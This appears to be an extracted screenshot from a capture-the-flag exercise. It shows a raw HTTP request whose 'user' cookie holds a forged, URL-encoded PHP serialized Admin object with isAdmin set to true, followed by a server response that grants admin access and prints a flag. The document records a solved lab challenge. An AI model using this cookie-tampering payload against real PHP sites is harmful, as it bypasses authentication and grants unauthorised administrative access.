 GET / HTTP/1.1
Host: 47.105.113.86:40003
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A7%3A%22isAdm
in%22%3Bb%3A1%3B%7D
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 11 May 2025 02:46:47 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3A7%3A%22isAdm
in%22%3Bb%3A1%3B%7D
6 Content-Length: 41
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Welcome, admin
11 [FLAG] flag{rpuqari28i9l}
12